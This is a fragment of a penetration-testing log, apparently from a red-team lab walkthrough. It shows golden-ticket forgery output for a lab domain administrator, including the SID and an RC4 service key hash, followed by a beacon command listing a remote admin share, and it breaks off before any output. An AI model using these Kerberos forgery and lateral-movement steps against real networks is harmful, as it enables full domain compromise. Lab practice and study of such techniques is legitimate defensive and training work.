 User      : administrator
[+] Recon:
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604-1001
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2024/11/11 12:20:30 ; 2024/11/11 20:20:30 ; 2024/11/18 12:20:30
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ de1ay.com' successfully submitted for current session
[11/11 12:20:36] beacon> shell dir \\10.10.10.10\c$
[11/11 12:20:36] [*] Tasked beacon to run: dir \\10.10.10.10\c$
[11/11 12:20:36] [+] host called home, sent: 51 bytes
[11/11 12:20:36] received output: